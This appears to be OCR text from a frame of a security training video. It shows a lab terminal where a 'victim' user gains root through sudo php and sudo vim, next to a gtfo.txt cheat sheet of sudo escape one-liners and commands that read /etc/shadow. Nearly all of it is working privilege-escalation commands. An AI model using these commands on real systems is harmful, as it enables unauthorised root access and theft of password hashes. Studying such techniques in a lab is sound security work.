 security
www.offensive-security.com
1 2 3 4
23:30
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ ×
root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$ CMD="/bin/sh"
victim@redcliff-virtual-machine:~$ sudo php -r "system('$CMD');"
id
uid=0(root) gid=0(root) groups=0(root)
exit
victim@redcliff-virtual-machine:~$ sudo vim -c ':!/bin/bash'
root@redcliff-virtual-machine:/home/victim# id
uid=0(root) gid=0(root) groups=0(root)
root@redcliff-virtual-machine:/home/victim# exit
exit
Press ENTER or type command to continue
[1]+  Stopped                 sudo vim -c ':!/bin/bash'
victim@redcliff-virtual-machine:~$ clear
GNU nano 6.3 gtfo.txt *
#!/usr/bin/bash
#################
/usr/bin/env
sudo env /bin/bash
#################
/usr/bin/rpm
sudo rpm --eval '%{lua:os.execute("/bin/sh")}'
#################
/usr/bin/gdb
sudo gdb -nx -ex '!sh' -ex quit
#################
/usr/bin/php
CMD="/bin/sh"
sudo php -r "system('$CMD');"
#################
/usr/bin/vim
sudo vim -c ':!/bin/sh'
Ctrl + Z
#################
/usr/bin/nice
sudo nice /bin/sh
#################READING /etc/shadow ON TARGET###############
/usr/bin/dd
sudo dd if=/etc/shadow
##
/usr/bin/date
LFILE=/etc/shadow
sudo date -f $LFILE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line